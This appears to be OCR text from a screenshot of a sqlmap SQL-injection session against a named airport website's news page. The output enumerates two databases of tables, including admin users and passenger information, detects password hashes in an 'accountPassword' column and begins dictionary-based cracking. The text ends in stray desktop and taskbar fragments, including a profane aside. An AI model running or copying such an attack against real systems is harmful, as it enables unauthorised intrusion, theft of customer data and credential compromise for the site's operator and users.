 Command Prompt
[03:23:42] [INFO] resumed: norwichinternational_dev
[03:23:42] [INFO] fetching tables for databases: 'information_schema, norwichint
ernational, norwichinternational_dev'
[03:23:42] [INFO] the SQL query used returns 95 entries
Database: norwichinternational
[29 tables]
| nia_tbl_adminusers |
| nia_tbl_banners |
| nia_tbl_banners_cats |
| nia_tbl_brochurerequest |
| nia_tbl_destinations |
| nia_tbl_downloads |
| nia_tbl_emergency |
| nia_tbl_enquiries |
| nia_tbl_faq |
| nia_tbl_job_applications |
| nia_tbl_latedeals |
| nia_tbl_media_center_visits |
| nia_tbl_media_centre_register |
| nia_tbl_media_downloads |
| nia_tbl_news |
| nia_tbl_newsletter |
| nia_tbl_operators |
| nia_tbl_pag |
| nia_tbl_pag_feedback |
| nia_tbl_pagecontent |
| nia_tbl_pageorder |
| nia_tbl_pages_panels |
| nia_tbl_panels |
| nia_tbl_passengerinfo |
| nia_tbl_resource_downloads |
| nia_tbl_seasonal |
| nia_tbl_subimages |
| nia_tbl_vacancies |
| nia_tbl_weather |
Database: norwichinternational_dev
[29 tables]
| nia_tbl_adminusers |
| nia_tbl_banners |
| nia_tbl_banners_cats |
| nia_tbl_brochurerequest |
| nia_tbl_destinations |
| nia_tbl_downloads |
| nia_tbl_emergency |
| nia_tbl_enquiries |
| nia_tbl_faq |
| nia_tbl_job_applications |
| nia_tbl_latedeals |
| nia_tbl_media_center_visits |
| nia_tbl_media_centre_register |
| nia_tbl_media_downloads |
| nia_tbl_news |
| nia_tbl_newsletter |
| nia_tbl_operators |
Command Prompt - sqlmap.py -u http://www.norwichairport.co.uk/news.asp?id=435 --random-...
[03:24:27] [INFO] resumed:
[03:24:27] [INFO] resumed:
[03:24:27] [INFO] resumed:
[03:24:27] [INFO] resumed:
[03:24:27] [INFO] analyzing table dump for possible password hashes
[03:24:27] [INFO] recognized possible password hashes in column 'accountPassword
'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[03:24:27] [INFO] using hash method 'sha1_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[03:24:27] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[03:24:27] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[03:24:27] [INFO] starting 4 processes
Tim doesn't give a fuck.
99
Open
Broadcast...
Video
Compressor
Fraps
video
stuff
scan
03:24